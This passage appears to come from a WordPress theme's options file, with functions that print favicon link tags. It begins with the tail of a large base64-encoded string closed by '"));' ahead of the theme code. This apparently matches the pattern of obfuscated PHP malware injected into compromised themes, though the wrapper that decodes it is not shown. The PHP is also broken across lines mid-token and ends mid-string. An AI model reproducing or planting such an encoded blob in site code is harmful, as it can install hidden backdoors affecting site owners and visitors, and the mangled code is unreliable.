
9c8ALLSpCJVOblsMdyZLC83zovdAdA5Qakirrn1gKhDu
g2PdzEr/rqo9a7P/VbIVwKpJsu2tyI0mCpKY5+oGTZEa
78OoiKKWqHsywI1ffN3N1DjWXLWjvTEb8dqB1JkSaUoA
kOxjQyVNDQ+u+EEiTn0nX08Bd9m0TUw+gT2w0sBRk9av
RaFrOzHzqpahWJVm6SX5foah/PW2nO6hsJ/VJMeeJ/9X
t3jypXNeijNpsvUrk0CyheIz9ruL2UyRCws8FELxZuyr
JcW1+h7cPzp8/9b148858/fvkUWzfHs+TWEvrY+9FxcQ
Rrkf/4zRcv/lThaThEc2sUsDHEOpsWsoK0pDBLtUF2qW
mSYXWsbZ7RSyBN4Fvn0vnOMsp/AA=="
));
?>
<?php
/*

* Theme Option Functions

*/
//Favicon Image
if
 (!function_exists(
"zee_favicon"
)) {

function
zee_favicon
()
{

if
(zee_option(
'zee_favicon'
) == 
""
){

echo
'<link rel="shortcut icon" 
href="'
 . get_template_directory_uri() . 
'/f
avicon.png" >'
;

        } 
else
 {

echo
'<link rel="shortcut icon" 
href="'
 . zee_option(
'zee_favicon'
) .
'" >'
;

        }

if
 (zee_option(
'zee_show_apple_log